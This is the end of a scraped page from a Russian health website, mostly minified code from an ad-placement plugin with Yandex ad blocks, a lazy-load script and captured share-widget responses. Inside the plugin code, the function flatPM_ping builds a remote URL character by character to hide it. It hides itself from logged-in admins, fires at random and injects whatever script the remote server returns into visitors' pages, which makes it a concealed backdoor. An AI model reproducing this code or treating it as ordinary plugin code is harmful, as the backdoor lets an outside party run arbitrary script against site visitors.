0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGYm9sZXpuaSUyRnNpbmRyb215LXNhaGFybm9nby1ib2xlem5pYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769046106444246
body_size: 400
content:
callback__utl_cb_share_1769046106444246([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html",
    "urlWithToken": "https%3A%2F%2Fsansara58.ru%2Fbolezni%2Fsindromy-saharnogo-boleznia.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769046105590438
body_size: 397
content:
cb__utl_cb_share_1769046105590438('1ea92d09c43527572b24fe052f11127b');